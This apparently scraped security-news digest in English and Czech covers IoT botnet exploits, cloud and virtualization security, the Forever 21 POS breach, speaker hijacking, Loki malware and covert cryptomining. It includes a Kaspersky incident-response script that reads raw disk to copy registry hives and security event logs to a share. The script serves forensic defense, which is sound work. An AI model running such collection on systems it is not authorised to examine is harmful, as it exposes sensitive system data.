In early December, the actor behind BrickerBot dumped some of the code online and announced plans to retire his project. The released code included some of the malware’s attack modules, including one that targeted said Huawei flaw, researchers have discovered.
“While analyzing this code, we also uncovered the usage of CVE-2017–17215, implying that this code has been in blackhats’ hands for a while,” NewSky reveals.
While analyzing the Satori and BrickerBot code, the security researchers noticed that the same attack vector (code injection) is present in both, which led to the conclusion that both malware developers “had copied the exploit source code from the same source.”
The security researchers also point out that the SOAP protocol (Simple Object Access Protocol) has been abused before in attacks involving IoT devices. Several Mirai variants observed last year were using two other SOAP bugs (CVE-2014–8361 and TR-64). One iteration was using them together, to increase the chances of a successful attack.
“IoT attacks are becoming modular day by day. When an IoT exploit becomes freely available, it hardly takes much time for threat actors to up their arsenal and implement the exploit as one of the attack vectors in their botnet code,” NewSky concludes.
Jak reagovat na incidenty ve věku cloudů?
2.1.2017 SecurityWorld Incidenty
Platforma pro reakce na incidenty může pomoci interním i externím týmům spolupracovat, sledovat procesy reakcí na incidenty a automatizovat důležité úlohy zabezpečení.
Většina ředitelů zabezpečení informací zažívá drsné probuzení, když se setkají se svým prvním významným bezpečnostním problémem v cloudu. Pokud zjistí kritickou zranitelnost, která vyžaduje opravu, může jim chybět povolení ke změnám v prostředí připraveném od poskytovatele cloudu. Pokud zákazník síť nevlastní, nemusí existovat způsob, jak získat podrobnosti zásadní pro vyšetření incidentu.
Aby se v cloudu zabránilo významným bezpečnostním problémům, musí mít ředitel zabezpečení informací plán reakcí na incidenty. Zde je návod, jak ho vytvořit:
1. Stanovte společný plán reakce s poskytovatelem cloudu. Pokud jste ještě do cloudu nepřešli, je nejpraktičtějším prvním krokem stanovení společného procesu reakcí. Je potřebné jasně definovat odpovědnosti a role a vzájemně si vyměnit kontaktní informace pro primární a sekundární kontakty. Získejte podrobné vysvětlení toho, co u poskytovatele vyvolává reakci na incidenty a jak bude poskytovatel řešit různé problémy.
2. Vyhodnoťte způsob monitoringu a bezpečnostní opatření používané v daném cloudu. Pro zajištění efektivní reakce na bezpečnostní problémy související s cloudovou infrastrukturou je důležité pochopit, jaký druh monitorovacích a bezpečnostních opatření používá poskytovatel cloudu a jakým způsobem jsou pro vás tyto nástroje dostupné. Pokud zjistíte, že jsou nedostatečné, hledejte způsoby, jak lze nasadit doplňující řešení, které to napraví.
3. Vytvořte plán obnovy. Rozhodněte, zda bude v případě výpadku u poskytovatele nutná obnova. Vytvořte plán obnovy, který určí, jestli se má použít alternativní poskytovatel nebo interní vybavení, a stanoví také postup pro získání a přesun dat.
4. Vyhodnoťte forenzní nástroje pro cloudovou infrastrukturu. Zjistěte, jaké nástroje jsou k dispozici od poskytovatele cloudu a z dalších zdrojů pro forenzní šetření v případě incidentu. Pokud incident zahrnuje citlivé osobní údaje, mohl by přerůst v právní problém, takže je dostupnost vhodných nástrojů pro forenzní práci a sledování důkazů zásadní.
Zvládnutí incidentu v cloudu
Při reakci na incident je mnoho kroků stejných nehledě na to, zda k němu došlo v cloudu či v interní infrastruktuře. V případě cloudového incidentu však existují některé další kroky, které je potřebné udělat:
Ihned kontaktujte tým reakce na incidenty daného poskytovatele a při komunikaci buďte důrazní. Pokud je tým poskytovatele nedostupný, udělejte v souvislosti s incidentem vše, co je ve vašich možnostech pro jeho zastavení – například kontroly připojení ke cloudové službě a v případě pochyb také zrušení uživatelského přístupu ke cloudové službě.
Pokud nelze incident kontrolovat, ani zastavit, připravte si přesun na alternativní službu nebo si nakonfigurujte svůj interní server.
Cloud vám umožní odložit identifikaci a odstranění na dobu po skončení krize. Ve většině případů můžete okamžitě zahájit obnovení produkčních služeb vytvořením nové instance.
Nejlepší postupy pro reakce na incidenty v cloudu
Jedním z kritických problémů, kterým mnoho podniků čelí, je nedostatek talentovaných pracovních sil s potřebnými schopnostmi pro správu zabezpečení. Je těžké najít vhodné kandidáty, a pokud je najdete, můžete čekat, že jim budete muset nabídnout vysoké platy. Statistický úřad ministerstva práce USA očekává, že do roku 2024 vzroste počet pracovních míst v oblasti analýz bezpečnostních informací o 18 % a průměrné platy v dolarech jsou šesticiferné již nyní.
Existují však některé kroky, které můžete udělat, abyste rychle zaškolili nové zaměstnance a zlepšili schopnosti zaměstnanců současných:
Podporujte spolupráci, která pomůže mladším analytikům učit se ze zkušeností vedoucích analytiků. Jako bonus může kooperace odhalit duplicitní činnosti, které lze odstranit.
Vytvářejte příručky, které popíšou standardní postupy pro reakce na incidenty. Samozřejmě nelze vytvořit návod pro každou možnou situaci, ale příručky mohou být cennými průvodci a vynikajícími školicími materiály. Jen nezapomínejte příručky aktualizovat, což je úloha, kterou lze často zautomatizovat.
Když už mluvíme o automatizaci, mnoho úloh je možné automatizovat, zejména pokud se opakují a jsou rutinní. Běžné úlohy zabírají nepřijatelné množství času. Automatizace může uvolnit váš personál pro důležitější úkoly.
Podporujte vznik situační všímavosti z perspektivy historické i z perspektivy reálného času. Efektivní analýza minulých incidentů vám pomůže k lepšímu rozhodování o incidentech současných.
Analyzujte incidenty a vytvořte si databázi, která pomůže určit druhy problémů, potřebné schopnosti k jejich vyřešení, frekvenci různých typů incidentů a další skutečnosti. Analýza vám může pomoci identifikovat zranitelnosti a zjistit, kde lze zabezpečení zlepšit.
Jako většina nejlepších bezpečnostních postupů pro cloudové aplikace je také reakce na incidenty společnou odpovědností. Při plánování reakcí na budoucí incidenty je zásadní zajistit dostupnost správných kontaktů, nástrojů a procesů.
Mít platformu pro reakce na incidenty, která umožňuje spolupráci interních a externích týmů, sleduje procesy reakce na incidenty a automatizuje klíčové bezpečnostní úlohy, je v čase krize nezbytné, aby bylo možné rychle problémy zastavit a efektivně na ně reagovat.
Jak (ne)bezpečná je virtualizace?
2.1.2017 SecurityWorld Zabezpečení
Firmy intenzivně využívají virtualizaci navzdory obavám z narušení bezpečnosti. Je to dobře?
Společnosti jsou s cloudem, virtualizací, a dokonce se softwarově definovanými datovými centry spokojenější, než tomu bylo v minulosti, a to navzdory obavám z narušení bezpečnosti, uvádí studie dvou technologických firem – HyTrust a Intel.
I když si nikdo nemyslí, že bezpečnostní problémy někdy zmizí, jsou firmy ochotné tolerovat rizika ve jménu agility, flexibility a nižších nákladů.
Přibližně 62 procent dotázaných manažerů, správců sítí a inženýrů očekává v letošním roce větší přijetí SDDC, což může měřitelně zvýšit virtualizaci a optimalizaci serverů, a dvě třetiny respondentů předpovídají, že se tyto implementace dokonce ještě dále zrychlí.
O bezpečnosti však nemají žádné iluze. Čtvrtina dotázaných uvedla, že zabezpečení bude i nadále překážkou, a více než polovina předpovídá pro letošní rok větší počet narušení. Ve skutečnosti jsou obavy ze zabezpečení primárním důvodem, proč zhruba polovina respondentů vůbec nevolí virtualizaci, uvádí zpráva.
Mají k obavám dobrý důvod. Jediný bod selhání ve virtualizované platformě, jako je například proniknutí do softwaru hypervizoru, který je bezprostředně nad hardwarem a funguje jako sdílené jádro pro všechno nad ním, má potenciál ke zneužití celé sítě – a nejen jednoho systému, jak tomu bývá obvykle.
„Je zde silný zájem, zejména mezi nejvyšším vedením společností, pokročit s těmito projekty, protože nabízejí jasné výhody,“ popisuje Eric Chiu, prezident a spoluzakladatel společnosti HyTrust. Příležitost ke zvýšení agility, výnosů a zisku přebíjí potřebu zvýšit bezpečnost virtuálního prostředí, dodává.
Personál oddělení IT se soustředí spíše na to, co umí ochránit, a ne nutně na to, co je potřeba chránit, uvádí zpráva společnosti Kaspersky Labs. Jen třetina z dotazovaných organizací má rozsáhlé znalosti virtualizovaných řešení, která používají, a přibližně jedna čtvrtina má tyto znalosti buď slabé, nebo dokonce vůbec žádné.
Dave Shackleford to ví až příliš dobře. Je lektorem týdenního kurzu zabezpečení virtualizace a cloudu pro institut SANS. Na konci prvního dne obvykle zjistí, že 90 procent studentů, mezi které patří mnoho správců systémů, virtualizace i cloudu, síťových inženýrů i architektů, má jen velmi malou představu o tom, co je nutné zajistit při zabezpečení virtuální infrastruktury.
„Máme zde organizace, které jsou z 90 procent virtualizované, což znamená, že celé datové centrum funguje někde mimo jejich úložné prostředí. Nikdo o tom tímto způsobem ale nepřemýšlí,“ uvádí Shackleford, který je zároveň výkonným ředitelem společnosti Voodoo Security.
„Není neobvyklé, když i u skutečně velkých a vyzrálých podniků zjistíte, že netuší o velkém množství potřebných bezpečnostních opatření pro virtuální prostředí nebo je nějakým způsobem přehlížejí,“ dodává Shackleford.
Zmatek se zvyšuje tím, že virtualizace způsobila posun v odpovědnostech IT v mnoha organizacích, podotýká Greg Young, viceprezident výzkumu v Gartneru. Datové centrum obvykle zahrnuje týmy vyškolené pro provoz sítí a serverů, ale virtualizační projekty jsou často vedené týmy specializovanými pro servery.
„Problémy se zabezpečením sítě jsou záležitosti, kterými se dříve ve skutečnosti nemuseli zabývat,“ vysvětluje Young.
Průměrné náklady na nápravu úniku dat ve virtualizovaném prostředí přesahují 800 tisíc dolarů, uvádí Kapersky Labs. Náklady na nápravu průměrně směřující k milionu dolarů jsou téměř dvojnásobkem nákladů ve srovnání s útokem na fyzické infrastruktury.
Společnosti zatím nepovažují technologii za jedinou odpověď na tyto bezpečnostní problémy, uvádí se ve výsledcích průzkumu společnosti HyTrust. Přibližně 44 procent účastníků průzkumu kritizuje nedostatek řešení od současných dodavatelů, nevyzrálost samotných výrobců i nových nabídek nebo problémy s interoperabilitou nezávislou na platformě.
Přestože dodavatelé jako třeba Illumio, Catbird, CloudPassage nebo Bracket Computing přinášejí řešení některých bezpečnostních problémů, firmy si nemohou dovolit čekat na další řešení zabezpečení.
„Máte-li nyní virtualizovaných 50 procent, dostanete se za dva roky na podíl 70 až 90 procent virtualizace a přidávání zabezpečení nebude nijak snadnější,“ vysvětluje Shackleford.
„Když začnete přesouvat provoz do cloudu – na Amazon nebo Azure nebo k libovolnému jinému velkému poskytovateli cloudu – chcete mít své zabezpečení alespoň promyšlené nebo v ideálním případě už zavedené, abyste se nedostali do situace, kdy byste měli menší kontrolu, než máte dnes.“
Bezpečnější prostředí
Výše zmínění bezpečnostní profesionálové souhlasí, že firmy skutečně mohou mít k dispozici zabezpečené virtuální prostředí už dnes, pokud si dokážou vytvořit jasnou představu své virtuální infrastruktury, používat některé technologie a nástroje zabezpečení, které už mají, a lépe harmonizovat technologii a zabezpečení ve firmě. Tady jsou jejich rady, jak to udělat:
1. Získejte kontrolu nad svou virtuální infrastrukturou
„Velmi dobré zabezpečení můžete získat pomocí plánování – vykonávání kroků zároveň s ověřováním nasazení bezpečnostních opatření,“ prohlašuje Young. Začíná to správou inventáře.
„Tým zabezpečení potřebuje získat popis infrastruktury s ohledem na virtualizaci,“ připomíná Shackleford.
Podle něj musíte zjistit, kde jsou hypervizory, kde konzole pro správu, co je v interní infrastruktuře, kde to je a jaké jsou provozní procesy pro údržbu toho všeho. Dále je potřeba definovat standardy pro jejich uzamčení. „Když už nic jiného, je nutné uzamknout alespoň hypervizory,“ dodává Shackleford.
Významní dodavatelé, jako jsou VMware a Microsoft, mají návody, které vám pomohou, stejně jako například organizace Centrum pro zabezpečení internetu (CIS, Center for Internet Security).
2. Přehodnoťte způsob, jakým se díváte na data a úložiště.
Lidé vážně potřebují přemýšlet o svém prostředí jako o sadě souborů, tvrdí Shackleford. „Je to velmi velká změna pro bezpečnostní profesionály, když si mají uvědomit, že se celé datové centrum spouští z vaší sítě SAN. Musejí se tedy alespoň seznámit s druhy používaných kontrol.“
Dodavatelé také přehodnocují své přístupy k zabezpečení a vítají třetí strany, které umějí poskytnout opravy zabezpečení.
„Dříve problém spočíval v tom, že jsme se ptali, zda lze použít detailně nastavené zabezpečení sítě ve virtualizovaném prostředí, a dostávali jsme od provozního personálu odpověď typu ‚absolutně ne, nedokážeme to podporovat‘, uvádí Chris King, viceprezident pro sítě a zabezpečení ve VMwaru.
„Nyní jsou k dispozici technologie, které jim umožní přehodnotit reakci na tento požadavek. Jakmile se útočník dostane dovnitř, zůstává uvězněn v daném místě a musí při útoku prorazit další zeď.“
3. Šifrování dat
To je v současné době nejdůležitější, ale stále mnoho firem šifrování nepoužívá, uvádí Chiu. „Přetrvává zde zastaralá myšlenka, že ‚pokud se něco nachází mezi našimi čtyřmi stěnami, nemusíme se o to obávat‘, ale to rozhodně neplatí. Je nutné šifrovat minimálně všechna data zákazníků a veškeré duševní vlastnictví, ať už se nachází ve vašem prostředí kdekoli,“ prohlašuje Chiu.
„Samozřejmě že cloud situaci ztěžuje, protože nevíte jistě, kde data jsou, ale šifrování veškerých těchto dat by mělo být základním principem.“
4. Koordinujte co nejdříve týmy zabezpečení a infrastruktury.
Je potřeba zajistit spojenectví a koordinaci mezi týmem zabezpečení a týmem infrastruktury již od počátku virtualizačních projektů, prohlašuje Chiu. „Je mnohem jednodušší integrovat bezpečnostní opatření a požadavky od počátku, než něco přidávat dodatečně.“
Zabezpečení také musí plánovat požadavky organizace na několik příštích let. „Plánuje společnost virtualizovat data související s platbami a zdravotními záznamy? Plánuje přechod na sdílené prostředí, kde dojde ke sloučení obchodních a aplikačních vrstev? Na tom všem záleží, protože v závislosti na tom budou vaše požadavky jiné,“ dodává Chiu.
Forever 21 confirms Payment Card Breach and provides further info on the incident
1.1.2018 securityaffairs Incindent
FOREVER 21 confirmed the presence of a malware at some point of sale (POS) systems in stores across the US.
On November 2017, the US clothes retailer FOREVER 21 announced it has suffered a security breach, the company now confirmed that hackers stole payment card data from its locations throughout the country for several months during 2017.
Even if the investigation is still ongoing, FOREVER 21 confirmed the presence of a malware at some point of sale (POS) systems in stores across the US, the malicious code was used at least between April 3, 2017, and November 18, 2017.
The payment made on the company website, forever21.com, were not affected by the incident.
The company explained that it has been using encryption technology since 2015 to protect its payment processes, but the investigation revealed that the encryption was switched off for some POS terminals at certain stores, a circumstance that allowed crooks to install the malware.
“The investigation determined that the encryption technology on some point-of-sale (POS) devices at some stores was not always on. The investigation also found signs of unauthorized network access and installation of malware on some POS devices designed to search for payment card data. The malware searched only for track data read from a payment card as it was being routed through the POS device. In most instances, the malware only found track data that did not have cardholder name – only card number, expiration date, and internal verification code – but occasionally the cardholder name was found.” reads the advisory published by the company.
“The investigation found that encryption was off and malware was installed on some devices in some U.S. stores at varying times during the period from April 3, 2017 to November 18, 2017. In some stores, this scenario occurred for only a few days or several weeks, and in some stores this scenario occurred for most or all of the timeframe.”
FOREVER 21
The company pointed out that not every POS terminal in affected stores was infected with the malware
“Each Forever 21 store has multiple POS devices, and in most instances, only one or a few of the POS devices were involved. Additionally, Forever 21 stores have a device that keeps a log of completed payment card transaction authorizations,” the company said while explaining the incident.
“When encryption was off, payment card data was being stored in this log. In a group of stores that were involved in this incident, malware was installed on the log devices that was capable of finding payment card data from the logs, so if encryption was off on a POS device prior to April 3, 2017, and that data was still present in the log file at one of these stores, the malware could have found that data.”
The company advised customers who shopped at its locations to monitor their credit transactions for any suspicious activity.
Hackers can remotely control thousands of Sonos and Bose speakers
1.1.2018 securityaffairs Hacking
Security experts at Trend Micro have demonstrated that certain models of Sonos and Bose speakers are affected by vulnerabilities that could allow attackers to hijack them.
Hackers can trigger the flaws to access the speakers and use them to play spooky sounds or to issue Alexa commands.
Only specific models of the two companies are actually affected by the issues, including the Sonos One and the Bose SoundTouch.
Attackers scan the Internet for vulnerable devices, once discovered flawed speakers they can use the API to instruct them into playing any audio file hosted at a specific URL.
“The impacted models allow any device on the same network to access the APIs they use to interface with apps like Spotify or Pandora without any sort of authentication.” reads the post published by Wired. “Tapping into that API, the researchers could simply ask the speakers to play an audio file hosted at any URL they chose, and the speakers would obey.”

The experts at Trend Micro have found between 2,500 to 5,000 Sonos devices and 400 to 500 Bose devices open to audio hacking.
The attacks are more scaring in scenarios in which those voice assistant devices control smart home features from door locks, conditioners, and lighting.
“Whereas previous studies focused on seizing control of speakers like the Amazon Echo and Google Home, the results of our case study led to unique findings. These include security gaps that resulted from a simple open port that gave anyone on the internet access to the device and user information.” reads the post published by Trend Micro. “The first glaring finding was access to email addresses that are linked to music streaming services synced with the device. Another was access to a list of devices as well as shared folders that were on the same network as the test device. “
In testing devices running an older version of Sonos software, the researchers demonstrated that they leak detailed information, like the IP addresses and device IDs of gadgets that had connected to the speakers.
The attack that was theorized by Trend Micro were already reported in the wild, one Sonos customer earlier this year reported that her speaker started playing strange sounds.
Trend Micro shared its findings with Sonos, which quickly fixed the issues, including a denial-of-service (DoS) bug, while Bose still hasnìt replied.
The full report including the attack scenarios is available at the following link:
The Sound of a Targeted Attack.
Happy IR in the New Year!
1.1.2018 Kaspersky APT
At the end of last year Mr. Jake Williams from aka @MalwareJake asked a very important question about Lack of visibility during detecting APT intrusions in twitter. Results show us that endpoint analysis is the most important part of any research connected with APTs. Also, for sure endpoint forensics is critical during any Incident Response (IR) because in many cases the initial intrusion happened too far away in time so there are no relevant logs and no backups to identify the first victim and the way how attackers were moving from one computer to another. At least once a year we have such issues during IR activities with our customers. In these cases we use a very simple script that is uploaded to every Windows computer in the corporate network to collect logs, NTFS data, entries from the Windows registry and strings from the binary files to find out how exactly the attackers were moving through the network. It’s holiday season and it is our pleasure to share this script with you. We hope it will help to save a lot of time during IR and any malware/APT investigations providing the so much needed visibility into potentially infected endpoint PCs.
Let’s start with collecting the collect file system information from the computer using the wonderful forensics tool FLS (administrative privileges required) from the open source package Sleuthkit. The only thing that the official Windows build lacks is Windows XP/2003 support. If you are planning to run the tool on Windows XP/2003 machines then you may need to recompile FLS from sources using MinGW or download our our pre-compiled version (see the end of this blog post). We also do not want to write the results to the computers’ hard drive to avoid wiping its unallocated space. So the tool is going to utilize a big (approx. 300 MB free space for one corporate computer ) share folder that should be prepared in advance and should be accessible from all computer in the network that will execute the script:
set data_share=”\\corp_share\data_share”
net use y: %data_share%
mkdir y:\%COMPUTERNAME%_report
set dp=y:\%COMPUTERNAME%_report
echo %date% %time% %COMPUTERNAME% > %dp%\report.log
fls.exe -lpr \\.\c: >> %dp%\fls.log
It will take several (dozens of) minutes to create the full list of filesystem entries for the computer’s system drive. After that we are ready to extract the inode numbers of Windows registry files that are interesting to us. We will use the ICAT tool from the same Sleuthkit package and the RegLookup utility to grab modification timestamps of every windows registry key. At the end we want to collect all the strings (using the tools either by Mr. Mark Russinovich or from http://pubs.opengroup.org/onlinepubs/9699919799/utilities/strings.html tool (our choice)) from the registry files to search for any data from the unallocated space and deleted keys:
::Get Windows reg files
findstr /i “windows\/system32\/config\/system ” %dp%\fls.log | findstr /vi “profile” | findstr /vi log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\system.reg.inode
for /f “tokens=1” %%a in (%dp%\system.reg.inode) do icat \\.\c: %%a > %dp%\system.reg
findstr /i “windows\/system32\/config\/software ” %dp%\fls.log | findstr /vi “profile” | findstr /vi log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\software.reg.inode
for /f “tokens=1” %%a in (%dp%\software.reg.inode) do icat \\.\c: %%a > %dp%\software.reg
::Convert reg files
reglookup.exe %dp%\system.reg > %dp%\system.reg.log
reglookup.exe %dp%\software.reg > %dp%\\software.reg.log
::Get strings from reg files
strings -afel %dp%\system.reg > %dp%\system.str.log
strings -afeb %dp%\system.reg >> %dp%\system.str.log
strings -afel %dp%\software.reg > %dp%\software.str.log
strings -afeb %dp%\software.reg >> %dp%\software.str.log
Once finished, we are ready to do the same with the Windows system and security eventlog files. To parse log the files will we use the open source tools evtxexport and evtexport by Mr. Joachim Metz
::Get Logs
findstr -i “windows\/system32\/winevt/logs/system.evtx” %dp%\fls.log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\system.evtx.inode
for /f “tokens=1” %%a in (%dp%\system.evtx.inode) do icat \\.\c: %%a > %dp%\system.evtx
findstr /i “windows\/system32\/winevt/logs/security.evtx” %dp%\fls.log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\security.evtx.inode
for /f “tokens=1” %%a in (%dp%\security.evtx.inode) do icat \\.\c: %%a > %dp%\security.evtx
strings -afeb %dp%\system.evtx > %dp%\system.evtx.str.log
strings -afel %dp%\system.evtx >> %dp%\system.evtx.str.log
strings -afeb %dp%\security.evtx > %dp%\security.evtx.str.log
strings -afel %dp%\security.evtx >> %dp%\security.evtx.str.log
::Conv evtx
evtxexport.exe %dp%\system.evtx > %dp%\system.evtx.res.log
::get evt logs
findstr /i “windows\/system32\/config/SysEvent.Evt” %dp%\fls.log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\SysEvent.Evt.inode
for /f “tokens=1” %%a in (%dp%\SysEvent.Evt.inode) do icat \\.\c: %%a > %dp%\SysEvent.Evt
findstr /i “windows\/system32\/config/SecEvent.Evt” %dp%\fls.log | cut -f2 -d” ” | cut -f1 -d”:” > %dp%\SecEvent.Evt.inode
for /f “tokens=1” %%a in (%dp%\SecEvent.Evt.inode) do icat \\.\c: %%a > %dp%\SecEvent.Evt
::get strings from evt
strings -afeb %dp%\SysEvent.Evt > %dp%\SysEvent.Evt.str.log
strings -afel %dp%\SysEvent.Evt >> %dp%\SysEvent.Evt.str.log
strings -afeb %dp%\SecEvent.Evt > %dp%\SecEvent.Evt.str.log
strings -afel %dp%\SecEvent.Evt >> %dp%\SecEvent.Evt.str.log
::Conv evt
evtexport.exe %dp%\SysEvent.Evt > %dp%\SysEvent.Evt.res.log
Actually this is it. All logs will be collected in our share’s folder so we may search for something interesting. In the latest cases with Carbanak we were looking for mentions of the malicious Powershell scripts so let’s add the following string in our version of this script:
findstr /i “powershell” %dp%\*.log >> %dp%\report.log
This will provide us with a complete picture of how the attackers were moving from one computer to another with exact timestamps and artifacts on NTFS, registry and logs that is critical for fast and effective IR with no lack of endpoint visibility. GLHF and HAPPY IR in NEW YEAR!
PS. LINK 2 FILE
SHA256 (HappyNewYear.zip) = c166d1e150db24ea27014e1d4a9eeb79f9e317ded9918a623fee8e66a010f9fa
Nový virus dokáže obelstít antiviry, varovali bezpečnostní experti
1.1.2018 Novinky/Bezpečnost Viry
Národní bezpečnostní tým CSIRT.CZ varoval před zákeřným malwarem Loki, který se v posledních týdnech šíří internetem bez nadsázky jako lavina. Tento počítačový virus zneužívá populární kancelářský balík Office od společnosti Microsoft, aby se vyhnul odhalení.
„Malware Loki se šíří pomocí produktů Microsoft Office, a to z důvodů, aby se vyhnul detekci antivirových programů. Ukrývá se v tabulkách Microsoft Excel a dalších aplikacích Office,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ, který je provozován sdružením CZ.NIC.
Ten zároveň zdůraznil, že nezvaný návštěvník se snaží od uživatele vylákat přístupové údaje k různým účtům. S jejich pomocí pak mohou počítačoví piráti získat přístup k citlivým údajům uživatelů, případně jejich on-line účty zneužít i bez přímého přístupu k počítači.
Trhlina již byla opravena
„Útok využívá zranitelnost CVE-2017-0199 Microsoft Office/WordPad RCE, která byla opravena v dubnu a updatovaná v září,“ prohlásil bezpečnostní expert.
Kybernetičtí nájezdníci tedy zneužívají toho, že uživatelé instalaci aktualizací velmi často podceňují. Najde se tedy poměrně početná skupina uživatelů, kteří jsou stále v ohrožení, protože aktualizaci pro kancelářský balík Office nestáhli.
„Chyba existuje ve způsobu, jakým Office a WordPad analyzuje speciálně vytvořené soubory. Útok vyžaduje, aby oběť otevřela nebo zobrazila soubor, ve kterém je ukrytý malware,“ uzavřel Bašta.
S ohledem na možná bezpečnostní rizika by uživatelé s instalací aktualizací – aktuálně v případě kancelářského balíku Office – neměli otálet.
Pomáháte pirátům vydělat? Kyberměny se těží na miliardě počítačů bez vědomí uživatelů
1.1.2018 Novinky/Bezpečnost Kriminalita
Počítačové viry bylo ještě před pár lety možné odhalit zpravidla na první pohled. V počítači totiž dělaly tak velkou neplechu, že si jich uživatel všiml hned. Proti tomu moderní škodlivé kódy se snaží zůstat co nejdéle v anonymitě a vydělávají kyberzločincům velké peníze. Podle aktuálně zveřejněné analýzy AdGuard těží viry potají kybernetické mince na více než miliardě počítačů.
Virtuálních měn existuje mnoho. Jednou z nejstarších a aktuálně nejpopulárnějších jsou tzv. bitcoiny. Ty vznikly už v roce 2009, větší popularitě se ale těší v posledních letech. Tato měna byla vytvořena tak, aby se nedala ovlivňovat žádnou vládou ani centrální bankou.
Kybernetické mince „razí“ síť počítačů se specializovaným softwarem naprogramovaným tak, aby uvolňoval nové mince stabilním, ale stále klesajícím tempem. Počet mincí v oběhu má dosáhnout nakonec 21 miliónů, což má být kolem roku 2140.
Bitcoiny a další kryptoměny se těší velké popularitě především coby prostředek pro investici. Kurzy však často kolísají. Evropský bankovní úřad kvůli tomu dokonce varoval spotřebitele, že neregulované virtuální měny představují velké riziko. Jejich vklady totiž nejsou nijak chráněny.
pátek 29. prosince 2017, 10:50
To je dramatický nárůst, ještě podle říjnové statistiky totiž bylo podobnými škodlivými kódy napadeno pouze půl miliardy strojů.
Za pouhé dva měsíce se tak počítačovým pirátům podařilo infikovat další stovky miliónů počítačů. Kyberzločinci využívají toho, že za těžbu virtuálních měn – například velmi populárních bitcoinů – nemusí uživatelé zaplatit teoreticky ani korunu.
Pokud mají dostatečně výkonný počítač, mohou si nainstalovat speciální software a jeho pomocí kryptoměny doslova těžit. Tento program totiž používá předem nastavené výpočty, jejichž výsledkem je zisk virtuálních mincí. Za ty je pak možné klidně nakupovat prakticky cokoliv.
Vydělávají milióny
Jenže právě toho jsou si vědomi také počítačoví piráti. Ti stále častěji instalují podobný software do cizích počítačů místo klasických virů. Podobně zotročené stroje pak kyberzločincům vydělávají peníze, aniž by o tom majitelé počítačů měli ponětí.
I když přesné odhady nejsou k dispozici, počítačoví podvodníci si touto cestou pravděpodobně vydělají několik miliónů korun každý den podle nejstřízlivějších odhadů - soudě podle aktuální hodnoty bitcoinů.
Ta se nyní pohybuje okolo 14 600 dolarů, tedy v přepočtu bezmála 315 000 korun. Na začátku letošního roku přitom jeden bitcoin stál méně než 1000 dolarů.
Antiviry nemusí pomoci
Uživatelé si mohou sami všimnout, že je podobný software na jejich počítači nainstalován podle toho, že je daný stroj nebývale vytížený, tedy reaguje pomaleji, než je běžné. V takovém případě se vyplatí prohledat nainstalované aplikace a doplňky v internetových prohlížečích a ty podezřelé odinstalovat.
Antiviry totiž u podobných programů a doplňků nemusí rozpoznat, že jsou nainstalované bez vědomí uživatele.
Bitcoiny a další kryptoměny se uchovávají ve speciálních virtuálních peněženkách. Více se o této problematice dozvíte v našem dřívějším článku.
Bezpečnost citlivých informací zasílaných elektronicky se posílí
1.1.2018 Novinky/Bezpečnost Zabezpečení
Posílit bezpečnost citlivých informací posílaných elektronicky má za cíl novela zákona o utajovaných informacích, která bude účinná od začátku příštího roku. Změny mají zohlednit elektronizaci státní správy a posílit ochranu utajovaných informací.
Důvodem změn je to, že platný zákon umožňuje použít pasáže o administrativní bezpečnosti u utajovaných informací v papírové podobě. Nová úprava postupy ochrany informací promítá také pro zpracování a přenos utajovaných informací v elektronických spisech nebo v certifikovaném informačním systému.
„Prostřednictvím uvedené změny dojde k dokumentaci celého životního cyklu utajované informace v elektronické podobě při dodržování podmínek administrativní bezpečnosti, jako je tomu v případě utajovaných informací v listinné nebo nelistinné podobě," píše se v důvodové zprávě novely.
Na utajované informace v elektronické podobě se budou až na výjimky používat ustanovení, která obsahují požadavky na vyznačování údajů a evidenci utajované informace. Například se neuplatní ustanovení upravující podmínky přepravy a přenášení utajované informace.
Bojíte se, že někdo zveřejní vaše nahé fotky? Pošlete nám je a my je zablokujeme, vyzývá Facebook
1.1.2018 Novinky/Bezpečnost Sociální sítě
Populární sociální síť zkouší bojovat proti aktům zveřejněným z pomsty. Bezpečnostní experti varují, že její řešení nemusí být bezpečné.
Pilotní projekt boje proti fotografiím obnažených uživatelů zveřejněným z pomsty spustila v Austrálii sociální síť Facebook. Společnost ve spolupráci s tamní vládou připravila systém, který je založen na „hashování“ nahrávaných snímků.
Potenciální oběť musí Facebooku poskytnout snímky, o kterých se domnívá, že se je někdo pokusí zveřejnit na Facebooku, a sociální síť poté při nahrávání veškerých fotek porovnává nahrávané snímky s poskytnutými akty. Pokud najde shodu, nahrání a zveřejnění snímku zablokuje.
Ohrožení uživatelé mají Facebooku zasílat choulostivé snímky prostřednictvím služby Messenger. Podle australské komisařky pro internetovou bezpečnost Julie Inman Grant se lidé nemusí obávat, že jejich akty poskytnuté sociální síti budou uloženy na serverech Facebooku.
„Neukládají se tam snímky, ale digitální stopa a poté se používá umělá inteligence a jiné technologie pro porovnávání fotografií,“ zdůraznila. Podle zpravodajského serveru ABC však není jasné, zda hashování je dostatečně dobrou technologií na to, aby se vypořádalo s pokusy obcházení filtrů založených na umělé inteligenci, jako je pozměnění původního snímku.
Není to bezpečné, varují experti
Existují také vážné obavy z toho, jak Facebook naloží s tak citlivými snímky, které mu poskytnou sami uživatelé, když firma v minulosti čelila obavám ohledně zabezpečení a ochrany osobních dat.
„Z koncepčního hlediska jde o záslužnou myšlenku, ale fungovalo by to lépe, kdyby uživatel dostal možnost využít samoobslužný nástroj pro načtení souborů na Facebook,“ uvedl pro server Infosecurity-magazine.com Andrew Clarke ze společnosti Identity EMEA. Podle bezpečnostního experta společnosti ESET Marka Jamese existují vážné obavy, že by tato služba mohla být zneužita podvodníky.
„Pravděpodobnost, že se Facebook sám stane terčem útoku, je sice malá, ale pokud by se tak stalo a uživatelé by byli podvedeni a poslali takto citlivé snímky třetí osobě, mohli by se vystavit dalšímu riziku vydírání,“ varoval James. „ESET neustále zdůrazňuje, aby lidé pečlivě zvažovali, kam si ukládají intimní fotografie, a aby je pokud možno neměli uloženy on-line v jakékoli podobě,“ dodal.
Pilotní projekt Facebooku probíhá kromě Austrálie ve třech dalších zemích. Má jít jen o jednu ze součástí řady opatření, která tato sociální síť zavádí v souvislosti s bojem proti rostoucímu trendu zveřejňování intimních snímků uživatelů bez jejich souhlasu.
Pozor na soubory v Messengeru, mohou ukrývat malware pro těžbu kryptoměn
1.1.2018 Živě.cz Viry
